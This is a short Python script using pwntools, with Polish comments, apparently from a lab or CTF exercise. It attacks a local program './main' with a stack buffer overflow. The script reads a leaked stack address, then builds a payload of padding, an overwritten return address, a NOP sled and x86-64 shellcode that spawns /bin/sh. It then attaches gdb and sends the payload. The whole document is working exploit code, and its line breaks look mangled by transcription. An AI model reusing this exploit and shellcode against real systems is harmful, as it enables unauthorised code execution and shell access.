 1 from pwn import *
2
3 #uruchamia proces main i zczytuje adres stosu:
4 p = process("./main")
5 p.readuntil("Adres na stosie main: ")
6 stack_ptr = int(p.readuntil("\n").strip(), 16)
7 p.readuntil("Podaj imie:\n")
8
9 #przygotowanie ciagu bajtow do przepelnienia bufora
10 padding = b'\x90'*72
11 RIP = p64(stack_ptr)
12 NOP = b'\x90'*128
13 shellcode
=b'\xeb\x1e\x5f\x48\x31\xc0\x88\x47\x07\xb0\x3b\x48\x31\xf6\x48\x31\
xd2\x48\x31\xc9\x0f\x05\x48\x31\xc0\x48\x31\xff\xb0\x3c\x0f\x05\xe8\
xdd\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x70\xd8\xff\xff\xff\x7f'
14 payload =  padding + RIP + NOP + shellcode
15
16 #debugger
17 gdb.attach(p)
18
19 #wyslanie ladunku
20 p.sendline(payload)
21 print(p.readall())